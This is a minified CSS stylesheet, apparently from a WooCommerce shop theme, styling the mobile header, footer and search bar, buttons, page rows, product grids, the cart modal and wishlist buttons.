.topbar-device-mobile .mobile-logo{text-align:center;-webkit-box-flex:2;-moz-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2;display:flex;align-items:center;justify-content:center}.topbar-device-mobile .top-right-mobile>div{float:right}.topbar-device-mobile .search-device .show-search{cursor:pointer}.topbar-device-mobile .search-device .show-search i{font-size:20px;line-height:30px}.topbar-device-mobile .search-device .tbay-search-form{background-color:#eee;border:0;padding:0 10px;margin-top:0;position:absolute;top:100%;width:100%;left:0;right:auto;display:none;-webkit-transition:none;-o-transition:none;transition:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
.topbar-device-mobile .search-device .tbay-search-form .tbay-preloader{right:0;background-size:auto 10px !important;background-position:right 0 center !important}.topbar-device-mobile .cart-dropdown>a{width:30px;text-align:center;color:#000}.topbar-device-mobile .cart-dropdown .cart-icon i{font-size:20px;font-weight:normal;line-height:50px;display:block}.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items{min-width:18px;line-height:18px;top:10px;font-size:13px;right:-12px;background:#ca0815;color:#fff}
.footer-device-mobile{position:fixed;bottom:-1px;left:0;z-index:1000;background:#fff;display:flex;width:100%;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.1);box-shadow:0 0 20px 0 rgba(0,0,0,0.1);padding:8px 0 5px;-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.footer-device-mobile>*{width:100%;text-align:center}.footer-device-mobile>* a{display:block;color:#999;position:relative;font-size:13px}
.footer-device-mobile>* a span.count{position:absolute;top:-10px;left:50%;right:auto;font-size:12px;line-height:18px;min-width:18px;text-align:center;border-radius:50%;background:#ca0815;color:#fff}.footer-device-mobile>* a span.count h1,.footer-device-mobile>* a span.count div{display:none !important}.footer-device-mobile>* a:hover{color:#ca0815}.footer-device-mobile>* i{font-size:20px;margin-bottom:5px;color:#000;display:block}.footer-device-mobile>*.active a{color:#ca0815;font-weight:500}.footer-device-mobile>*.active a i{color:#ca0815}
.footer-device-mobile ~ .tbay-to-top.tbay-to-top-mobile{bottom:75px}.search-device-mobile{z-index:1;min-width:16px}.search-device-mobile .show-search{cursor:pointer;color:#666}.search-device-mobile .tbay-search-form{background-color:#fff;border:0;padding:0 10px;margin:0;position:absolute;top:0;width:100%;left:80px;right:auto;margin-left:-80px;margin-right:0;display:none;-webkit-transition:none;-o-transition:none;transition:none;border-radius:0;box-shadow:0 -2px 6px rgba(0,0,0,0.06);border-bottom:1px solid #f5f5f5}
.search-device-mobile .tbay-search-form.active{width:94%}.search-device-mobile .tbay-search-form .input-group{display:flex;flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;border:0}.search-device-mobile .tbay-search-form .input-group .tbay-search{padding-left:10px;padding-right:0;height:50px}.search-device-mobile .tbay-search-form .tbay-preloader.no-results{display:none !important}.search-device-mobile .tbay-search-form .button-group{position:absolute;right:0;left:auto;z-index:3;width:auto}.search-device-mobile .tbay-search-form .button-search{height:50px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);padding:0 10px}
.search-device-mobile .tbay-search-form:after{position:fixed;width:100%;height:100%;opacity:.66;filter:alpha(opacity=66);background:#000;content:'';top:0;left:0;right:auto;z-index:-1}body.woocommerce-wishlist .footer-device-mobile>.device-wishlist a{color:#ca0815}body.woocommerce-wishlist .footer-device-mobile>.device-wishlist a i{color:#ca0815}@media(max-width:767px){.tbay-addon.tbay-addon-banner .tbay-addon-content .button,.tbay-addon.tbay-addon-banner .tbay-addon-content .icon{position:absolute;width:100%;height:100%;background:transparent !important;font-size:0 !important}
.tbay-addon.tbay-addon-banner .tbay-addon-content:after{background:transparent}body,.btn-theme,.btn-default,.woof_container_inner_tags ul.woof_list label,.show-view-all a,.btn-view-all,.post .entry-category.type-1 a,.page-404 .page-content .contactus,.more_products a,.tbay-pagination-load-more a,.woocommerce .woof_submit_search_form_container button.woof_reset_search_form,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a,.top-cart .group-button p.buttons a.button,.woocommerce button.button,.woocommerce a.button.wc-backward,.woocommerce a.woocommerce-button.view,#respond input#submit,.woocommerce #respond input#submit,.woocommerce input.button,.singular-shop .tbay-modalButton,#reviews .wcpr-filter-button,.wvs-css .variations .reset_variations,.dokan-dashboard a.add_new_attribute,.dokan-add-new-product-popup input#dokan-create-new-product-btn,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button,#report-abuse table input[type="submit"],form[name="export_orders"] ~ table.table .order-comments input.btn,.wcvendors-pro-dashboard-wrapper a.button,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button,.wcv-order-header .wcv-form .control>input#clear_button,.btn-theme-2,.woocommerce-pagination a.button,.widget_price_filter .price_slider_amount .button,.tbay-addon.tbay-addon-banner .tbay-addon-content .button,.tbay-addon-newsletter input[type="submit"],.tbay-addon-newsletter button[type="submit"],.widget-newletter input[type="submit"],.widget-newletter button[type="submit"],.post-list .readmore,.post-grid .readmore,.entry-single .entry-description a,.entry-single .author-info .all-post,.post-password-form input[type=submit],#comments #respond .form-submit input,#reviews #respond .form-submit input,.wpcf7-form .form-horizontal .wpcf7-submit,.page-404 .page-content .backtohome,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove,body table.compare-list .add-to-cart td a.button,body table.compare-list .add-to-cart td a.button+a,input#ywqa-submit-question,div#new-answer-header .ywqa_submit_answer,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a,.wishlist_table.mobile .product-add-to-cart .add-cart a,.products-list .product-block .group-buttons>div.add-cart a,.top-cart .tbay-dropdown-cart ul.cart_empty a.wc-continue,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a.checkout,.top-cart .group-button p.buttons a.button.checkout,.woocommerce button.button[name="track"],.singular-shop div.product .single_add_to_cart_button,#sticky-menu-bar #sticky-custom-add-to-cart,.cart_totals .wc-proceed-to-checkout a.checkout-button,.coupon .box input[type=submit],.woocommerce form.login>p.last .button,.woocommerce form.register>p.last .button,.woocommerce-order-received .order-again a,.woocommerce form.checkout_coupon>p.form-row-last .button,.woocommerce-checkout-payment .place-order button.button.alt,#custom-register input.submit_button,#custom-login input.submit_button,input[type="submit"].dokan-btn,a.dokan-btn-theme,.dokan-btn-theme,.dokan-btn-success,input[type="submit"].dokan-btn[disabled],a.dokan-btn-theme[disabled],.dokan-btn-theme[disabled],.dokan-btn-success[disabled],.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit],#dokan-seller-listing-wrap .store-footer>a,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status,.wcmp_regi_main .register .button,#report_abuse_form button.submit-report-abuse,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type="submit"],#wcmp-store-conatiner .wcmp-store-map-filter input[type="submit"],#wcfm-main-contentainer .wcfm-membership-wrapper input[type="submit"],#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button,.wcfm_popup_wrapper .wcfm_popup_button,#wcfmmp-store #reviews .add_review button,.form-row input[name="apply_for_vendor_submit"],form.wcv-form .wcv-button[type="submit"],.dashboard .wcv-dashboard-navigation ~ form input[type="submit"],.shop_settings input[name="vendor_application_submit"],form[name="export_orders"] input,.wcvendors-pro-dashboard-wrapper input#update_button,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button,.wcv-form .control-group .control>input.wcv-button:not(#clear_button),table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type="submit"],table.wcvendors-table-order form #tracking_number_save_button,form#wcv-store-settings input#store_save_button,.wcv_store_search form input[type="submit"],.wcv_vendor_search form input[type="submit"],.wpmc-steps-wrapper ~ .wpmc-nav-wrapper button[type="button"],.product-block .name,.woocs_price_code,.woocommerce-Price-amount{font-size:14px}
.btn-theme,.btn-default,.woof_container_inner_tags ul.woof_list label,.show-view-all a,.btn-view-all,.post .entry-category.type-1 a,.page-404 .page-content .contactus,.more_products a,.tbay-pagination-load-more a,.woocommerce .woof_submit_search_form_container button.woof_reset_search_form,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a,.top-cart .group-button p.buttons a.button,.woocommerce button.button,.woocommerce a.button.wc-backward,.woocommerce a.woocommerce-button.view,#respond input#submit,.woocommerce #respond input#submit,.woocommerce input.button,.singular-shop .tbay-modalButton,#reviews .wcpr-filter-button,.wvs-css .variations .reset_variations,.dokan-dashboard a.add_new_attribute,.dokan-add-new-product-popup input#dokan-create-new-product-btn,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button,#report-abuse table input[type="submit"],form[name="export_orders"] ~ table.table .order-comments input.btn,.wcvendors-pro-dashboard-wrapper a.button,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button,.wcv-order-header .wcv-form .control>input#clear_button,.btn-theme-2,.woocommerce-pagination a.button,.widget_price_filter .price_slider_amount .button,.tbay-addon.tbay-addon-banner .tbay-addon-content .button,.tbay-addon-newsletter input[type="submit"],.tbay-addon-newsletter button[type="submit"],.widget-newletter input[type="submit"],.widget-newletter button[type="submit"],.post-list .readmore,.post-grid .readmore,.entry-single .entry-description a,.entry-single .author-info .all-post,.post-password-form input[type=submit],#comments #respond .form-submit input,#reviews #respond .form-submit input,.wpcf7-form .form-horizontal .wpcf7-submit,.page-404 .page-content .backtohome,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove,body table.compare-list .add-to-cart td a.button,body table.compare-list .add-to-cart td a.button+a,input#ywqa-submit-question,div#new-answer-header .ywqa_submit_answer,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a,.wishlist_table.mobile .product-add-to-cart .add-cart a,.products-list .product-block .group-buttons>div.add-cart a,.top-cart .tbay-dropdown-cart ul.cart_empty a.wc-continue,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a.checkout,.top-cart .group-button p.buttons a.button.checkout,.woocommerce button.button[name="track"],.singular-shop div.product .single_add_to_cart_button,#sticky-menu-bar #sticky-custom-add-to-cart,.cart_totals .wc-proceed-to-checkout a.checkout-button,.coupon .box input[type=submit],.woocommerce form.login>p.last .button,.woocommerce form.register>p.last .button,.woocommerce-order-received .order-again a,.woocommerce form.checkout_coupon>p.form-row-last .button,.woocommerce-checkout-payment .place-order button.button.alt,#custom-register input.submit_button,#custom-login input.submit_button,input[type="submit"].dokan-btn,a.dokan-btn-theme,.dokan-btn-theme,.dokan-btn-success,input[type="submit"].dokan-btn[disabled],a.dokan-btn-theme[disabled],.dokan-btn-theme[disabled],.dokan-btn-success[disabled],.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit],#dokan-seller-listing-wrap .store-footer>a,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status,.wcmp_regi_main .register .button,#report_abuse_form button.submit-report-abuse,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type="submit"],#wcmp-store-conatiner .wcmp-store-map-filter input[type="submit"],#wcfm-main-contentainer .wcfm-membership-wrapper input[type="submit"],#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button,.wcfm_popup_wrapper .wcfm_popup_button,#wcfmmp-store #reviews .add_review button,.form-row input[name="apply_for_vendor_submit"],form.wcv-form .wcv-button[type="submit"],.dashboard .wcv-dashboard-navigation ~ form input[type="submit"],.shop_settings input[name="vendor_application_submit"],form[name="export_orders"] input,.wcvendors-pro-dashboard-wrapper input#update_button,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button,.wcv-form .control-group .control>input.wcv-button:not(#clear_button),table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type="submit"],table.wcvendors-table-order form #tracking_number_save_button,form#wcv-store-settings input#store_save_button,.wcv_store_search form input[type="submit"],.wcv_vendor_search form input[type="submit"],.wpmc-steps-wrapper ~ .wpmc-nav-wrapper button[type="button"]{line-height:40px;text-transform:capitalize}
.tbay-to-top.tbay-to-top-mobile{display:block}body.woocommerce-cart .tbay-to-top.tbay-to-top-mobile,body.woocommerce-checkout .tbay-to-top.tbay-to-top-mobile,body.single-product .tbay-to-top.tbay-to-top-mobile{bottom:60px}.ourteam-inner{margin-bottom:15px !important}#main-content #main>.vc_row:last-child{padding-bottom:50px !important}body .vc_row{margin:0 -8px}body .vc_row div[class*="col-"]{padding-right:8px;padding-left:8px}body .vc_row[data-vc-full-width="true"]{margin:0 -15px}
body .vc_row[data-vc-full-width="true"]>div[class*="col-"]{padding-right:15px;padding-left:15px}body .vc_row[data-vc-full-width="true"]>div.vc_col-sm-12 .vc_row{margin-left:-15px;margin-right:-15px}body .vc_row[data-vc-full-width="true"]>div.vc_col-sm-12 .vc_row>.vc_column_container{padding-right:15px;padding-left:15px}.vc_column_container>.vc_column-inner{padding-left:0;padding-right:0}#main-content .vc_row,#tbay-footer .vc_row{padding:0 !important;margin-top:0 !important;margin-bottom:0 !important}
#main-content .vc_row>.vc_column_container,#tbay-footer .vc_row>.vc_column_container{padding-bottom:0 !important;padding-top:0 !important}#main-content .vc_row>.vc_column_container+.vc_column_container,#main-content .vc_row>.vc_column_container[class*="col-xs"],#tbay-footer .vc_row>.vc_column_container+.vc_column_container,#tbay-footer .vc_row>.vc_column_container[class*="col-xs"]{margin-top:15px}#main-content .vc_row.vc_row-no-padding .vc_column_container+.vc_column_container,#main-content .vc_row.vc_row-no-padding .wpb_wrapper>div+div,#tbay-footer .vc_row.vc_row-no-padding .vc_column_container+.vc_column_container,#tbay-footer .vc_row.vc_row-no-padding .wpb_wrapper>div+div{margin:0 !important}
#main-content .vc_row.bg-white,#tbay-footer .vc_row.bg-white{background:#fff;padding:50px 0 !important}#main-content .wpb_wrapper>div,#tbay-footer .wpb_wrapper>div{margin-top:0 !important;margin-bottom:0 !important}#main-content .wpb_wrapper>div+div,#tbay-footer .wpb_wrapper>div+div{margin-top:15px !important}#main-content #main>.vc_row ~ .vc_row,#tbay-footer .footer>.container>.vc_row ~ .vc_row,#tbay-footer .dokan-dashboard #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row ~ .vc_row,.dokan-dashboard #tbay-footer #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row ~ .vc_row,#tbay-footer #wcfm-main-contentainer .footer>.wcfm-membership-wrapper>.vc_row ~ .vc_row,#wcfm-main-contentainer #tbay-footer .footer>.wcfm-membership-wrapper>.vc_row ~ .vc_row,#tbay-footer .wcfmmp-store-page .footer>#wcfmmp-store>.vc_row ~ .vc_row,.wcfmmp-store-page #tbay-footer .footer>#wcfmmp-store>.vc_row ~ .vc_row{padding-top:50px !important}
#main-content #main>.vc_row.no-padding,#tbay-footer .footer>.container>.vc_row.no-padding,#tbay-footer .dokan-dashboard #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.no-padding,.dokan-dashboard #tbay-footer #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.no-padding,#tbay-footer #wcfm-main-contentainer .footer>.wcfm-membership-wrapper>.vc_row.no-padding,#wcfm-main-contentainer #tbay-footer .footer>.wcfm-membership-wrapper>.vc_row.no-padding,#tbay-footer .wcfmmp-store-page .footer>#wcfmmp-store>.vc_row.no-padding,.wcfmmp-store-page #tbay-footer .footer>#wcfmmp-store>.vc_row.no-padding{padding:0 !important}
#main-content #main>.vc_row.banner,#main-content #main>.vc_row.padding-5,#tbay-footer .footer>.container>.vc_row.banner,#tbay-footer .dokan-dashboard #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.banner,.dokan-dashboard #tbay-footer #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.banner,#tbay-footer #wcfm-main-contentainer .footer>.wcfm-membership-wrapper>.vc_row.banner,#wcfm-main-contentainer #tbay-footer .footer>.wcfm-membership-wrapper>.vc_row.banner,#tbay-footer .wcfmmp-store-page .footer>#wcfmmp-store>.vc_row.banner,.wcfmmp-store-page #tbay-footer .footer>#wcfmmp-store>.vc_row.banner,#tbay-footer .footer>.container>.vc_row.padding-5,#tbay-footer .dokan-dashboard #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.padding-5,.dokan-dashboard #tbay-footer #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.padding-5,#tbay-footer #wcfm-main-contentainer .footer>.wcfm-membership-wrapper>.vc_row.padding-5,#wcfm-main-contentainer #tbay-footer .footer>.wcfm-membership-wrapper>.vc_row.padding-5,#tbay-footer .wcfmmp-store-page .footer>#wcfmmp-store>.vc_row.padding-5,.wcfmmp-store-page #tbay-footer .footer>#wcfmmp-store>.vc_row.padding-5{padding-top:15px !important}
#main-content #main>.vc_row.banner .vc_row+.vc_row,#main-content #main>.vc_row.padding-5 .vc_row+.vc_row,#tbay-footer .footer>.container>.vc_row.banner .vc_row+.vc_row,#tbay-footer .dokan-dashboard #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.banner .vc_row+.vc_row,.dokan-dashboard #tbay-footer #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.banner .vc_row+.vc_row,#tbay-footer #wcfm-main-contentainer .footer>.wcfm-membership-wrapper>.vc_row.banner .vc_row+.vc_row,#wcfm-main-contentainer #tbay-footer .footer>.wcfm-membership-wrapper>.vc_row.banner .vc_row+.vc_row,#tbay-footer .wcfmmp-store-page .footer>#wcfmmp-store>.vc_row.banner .vc_row+.vc_row,.wcfmmp-store-page #tbay-footer .footer>#wcfmmp-store>.vc_row.banner .vc_row+.vc_row,#tbay-footer .footer>.container>.vc_row.padding-5 .vc_row+.vc_row,#tbay-footer .dokan-dashboard #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.padding-5 .vc_row+.vc_row,.dokan-dashboard #tbay-footer #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.padding-5 .vc_row+.vc_row,#tbay-footer #wcfm-main-contentainer .footer>.wcfm-membership-wrapper>.vc_row.padding-5 .vc_row+.vc_row,#wcfm-main-contentainer #tbay-footer .footer>.wcfm-membership-wrapper>.vc_row.padding-5 .vc_row+.vc_row,#tbay-footer .wcfmmp-store-page .footer>#wcfmmp-store>.vc_row.padding-5 .vc_row+.vc_row,.wcfmmp-store-page #tbay-footer .footer>#wcfmmp-store>.vc_row.padding-5 .vc_row+.vc_row{padding-top:0 !important}
#main-content #main>.vc_row.vc_row-has-fill,#tbay-footer .footer>.container>.vc_row.vc_row-has-fill,#tbay-footer .dokan-dashboard #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.vc_row-has-fill,.dokan-dashboard #tbay-footer #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.vc_row-has-fill,#tbay-footer #wcfm-main-contentainer .footer>.wcfm-membership-wrapper>.vc_row.vc_row-has-fill,#wcfm-main-contentainer #tbay-footer .footer>.wcfm-membership-wrapper>.vc_row.vc_row-has-fill,#tbay-footer .wcfmmp-store-page .footer>#wcfmmp-store>.vc_row.vc_row-has-fill,.wcfmmp-store-page #tbay-footer .footer>#wcfmmp-store>.vc_row.vc_row-has-fill{margin-top:50px !important;padding:50px 0 !important}
#main-content #main>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row,#tbay-footer .footer>.container>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row,#tbay-footer .dokan-dashboard #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row,.dokan-dashboard #tbay-footer #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row,#tbay-footer #wcfm-main-contentainer .footer>.wcfm-membership-wrapper>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row,#wcfm-main-contentainer #tbay-footer .footer>.wcfm-membership-wrapper>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row,#tbay-footer .wcfmmp-store-page .footer>#wcfmmp-store>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row,.wcfmmp-store-page #tbay-footer .footer>#wcfmmp-store>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row{margin-top:50px !important}
#main-content #main>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row.banner,#tbay-footer .footer>.container>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row.banner,#tbay-footer .dokan-dashboard #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row.banner,.dokan-dashboard #tbay-footer #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row.banner,#tbay-footer #wcfm-main-contentainer .footer>.wcfm-membership-wrapper>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row.banner,#wcfm-main-contentainer #tbay-footer .footer>.wcfm-membership-wrapper>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row.banner,#tbay-footer .wcfmmp-store-page .footer>#wcfmmp-store>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row.banner,.wcfmmp-store-page #tbay-footer .footer>#wcfmmp-store>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row.banner{margin-top:15px !important}
#main-content #main>.vc_row.vc_row-has-fill+.vc_clearfix+.vc_row-has-fill,#tbay-footer .footer>.container>.vc_row.vc_row-has-fill+.vc_clearfix+.vc_row-has-fill,#tbay-footer .dokan-dashboard #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.vc_row-has-fill+.vc_clearfix+.vc_row-has-fill,.dokan-dashboard #tbay-footer #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.vc_row-has-fill+.vc_clearfix+.vc_row-has-fill,#tbay-footer #wcfm-main-contentainer .footer>.wcfm-membership-wrapper>.vc_row.vc_row-has-fill+.vc_clearfix+.vc_row-has-fill,#wcfm-main-contentainer #tbay-footer .footer>.wcfm-membership-wrapper>.vc_row.vc_row-has-fill+.vc_clearfix+.vc_row-has-fill,#tbay-footer .wcfmmp-store-page .footer>#wcfmmp-store>.vc_row.vc_row-has-fill+.vc_clearfix+.vc_row-has-fill,.wcfmmp-store-page #tbay-footer .footer>#wcfmmp-store>.vc_row.vc_row-has-fill+.vc_clearfix+.vc_row-has-fill{margin-top:0 !important;padding-top:0 !important}
#main-content #main>.vc_row.vc_row-has-fill:first-child,#tbay-footer .footer>.container>.vc_row.vc_row-has-fill:first-child,#tbay-footer .dokan-dashboard #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.vc_row-has-fill:first-child,.dokan-dashboard #tbay-footer #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.vc_row-has-fill:first-child,#tbay-footer #wcfm-main-contentainer .footer>.wcfm-membership-wrapper>.vc_row.vc_row-has-fill:first-child,#wcfm-main-contentainer #tbay-footer .footer>.wcfm-membership-wrapper>.vc_row.vc_row-has-fill:first-child,#tbay-footer .wcfmmp-store-page .footer>#wcfmmp-store>.vc_row.vc_row-has-fill:first-child,.wcfmmp-store-page #tbay-footer .footer>#wcfmmp-store>.vc_row.vc_row-has-fill:first-child{margin-top:0 !important}
#tbay-footer .vc_row>.vc_column_container+.vc_column_container{margin-top:30px}#tbay-footer .vc_row>.vc_column_container[class*="vc_hidden"]+.vc_column_container{margin-top:0}#tbay-footer .vc_row>.vc_column_container>div{padding:0 !important;margin:0 !important}.mobile-hidden-footer #tbay-main-content{padding-bottom:60px}.mobile-hidden-footer .tbay-footer,.mobile-hidden-footer #tbay-customize-footer{display:none}.mobile-hidden-footer.admin-bar #tbay-main-content{padding-bottom:0}
body.tbay-body-mobile-product-two .tbay-filter+.products:not(.products-list) .row,body.tbay-body-mobile-product-two .tbay-filter+.all-subcategories+.products:not(.products-list) .row,body.tbay-body-mobile-product-two .tbay-filter+.ajax-filter-sidebar+.products:not(.products-list) .row{margin:0 -8px}body.tbay-body-mobile-product-two .tbay-filter+.products:not(.products-list) .row>.product,body.tbay-body-mobile-product-two .tbay-filter+.all-subcategories+.products:not(.products-list) .row>.product,body.tbay-body-mobile-product-two .tbay-filter+.ajax-filter-sidebar+.products:not(.products-list) .row>.product{width:50%;margin:0;padding:0 8px}
body.tbay-body-mobile-product-two .tbay-filter+.products:not(.products-list) .row>.product:nth-child(3n+1),body.tbay-body-mobile-product-two .tbay-filter+.all-subcategories+.products:not(.products-list) .row>.product:nth-child(3n+1),body.tbay-body-mobile-product-two .tbay-filter+.ajax-filter-sidebar+.products:not(.products-list) .row>.product:nth-child(3n+1){clear:none}body.tbay-body-mobile-product-two .tbay-filter+.products:not(.products-list) .row>.product:nth-child(2n+1),body.tbay-body-mobile-product-two .tbay-filter+.all-subcategories+.products:not(.products-list) .row>.product:nth-child(2n+1),body.tbay-body-mobile-product-two .tbay-filter+.ajax-filter-sidebar+.products:not(.products-list) .row>.product:nth-child(2n+1){clear:both}
body.tbay-body-mobile-product-one .tbay-filter+.products:not(.products-list) .row,body.tbay-body-mobile-product-one .tbay-filter+.all-subcategories+.products:not(.products-list) .row,body.tbay-body-mobile-product-one .tbay-filter+.ajax-filter-sidebar+.products:not(.products-list) .row{margin:0 -8px}body.tbay-body-mobile-product-one .tbay-filter+.products:not(.products-list) .row>.product,body.tbay-body-mobile-product-one .tbay-filter+.all-subcategories+.products:not(.products-list) .row>.product,body.tbay-body-mobile-product-one .tbay-filter+.ajax-filter-sidebar+.products:not(.products-list) .row>.product{width:100%;padding:0 8px}
body.tbay-body-mobile-product-one .tbay-filter+.products:not(.products-list) .row>.product:nth-child(3n+1),body.tbay-body-mobile-product-one .tbay-filter+.all-subcategories+.products:not(.products-list) .row>.product:nth-child(3n+1),body.tbay-body-mobile-product-one .tbay-filter+.ajax-filter-sidebar+.products:not(.products-list) .row>.product:nth-child(3n+1){clear:none}#tbay-cart-modal .modal-dialog{left:15px;right:15px;width:auto;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
#tbay-cart-modal .btn-close{top:-15px;right:-10px;left:auto;position:absolute}#tbay-cart-modal .btn-close i{font-size:14px}#tbay-cart-modal .main-content{padding:15px;float:left}#tbay-cart-modal.active .modal-dialog{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.tbay-addon-products .slick-track>.item>div{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.tbay-addon-products .stock{margin:10px 5px 5px}
.tbay-addon-products .stock>span{position:static;display:block;margin-bottom:10px}.singular-shop div.product .image-mains span.onsale>span{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;min-width:38px !important;line-height:38px}.singular-shop div.product .single_add_to_cart_button.disabled{opacity:1;filter:alpha(opacity=100)}.singular-shop div.product.style-carousel .image-mains{padding:0 15px}.singular-shop div.product.style-carousel .tbay-modalButton{right:30px}
.singular-shop div.product.style-carousel .information,.singular-shop div.product.style-full .information{padding-top:20px}#list-review-images{margin:30px 0 0;padding:20px 0 25px;border-top:1px solid #eee;border-bottom:1px solid #eee}#list-review-images img{width:54px;height:54px}.time{margin:10px 5px 0}.time .timming{font-size:13px}.time .timming>div{margin:0;line-height:23px}.time .stock{margin:0 0 5px}.product-block{border:1px solid #e5e5e5;margin:8px 0 !important}.product-block:hover{-webkit-box-shadow:none !important;box-shadow:none !important}
.product-block .image img.image-hover{display:none}.product-block .name{margin:0;line-height:18px;max-width:100%}.product-block .price{margin-top:6px}.product-block .group-buttons{margin:0 !important}.product-block .group-buttons>div{display:none;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.product-block .add-cart,.product-block .button-wishlist,.product-block .tbay-quick-view,.product-block .yith-compare{display:none}.product-block .caption{border:0;position:static;padding:12px 5px 25px;text-align:center}
.product-block .caption>.rating{position:relative;bottom:auto;margin-top:2px}.product-block .rating.no-rate{display:none}.product-block .woocommerce-product-details__short-description{text-align:center}.product-block .button-wishlist.shown-mobile{display:block !important;position:absolute;top:15px;right:15px;left:auto;width:auto !important;z-index:99}.product-block .button-wishlist.shown-mobile>div a{color:#999;border:0;width:33px;height:33px;display:block;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;text-align:center}
.product-block .button-wishlist.shown-mobile>div a span{font-size:0}.product-block .button-wishlist.shown-mobile>div a i{line-height:33px;font-size:16px;margin:0}.product-block .button-wishlist.shown-mobile>div .yith-wcwl-wishlistaddedbrowse a,.product-block .button-wishlist.shown-mobile>div .yith-wcwl-wishlistexistsbrowse a{color:#ca0815}.product-block .button-wishlist.shown-mobile>div .yith-wcwl-wishlistaddedbrowse a:hover,.product-block .button-wishlist.shown-mobile>div .yith-wcwl-wishlistexistsbrowse a:hover{background:#fff}
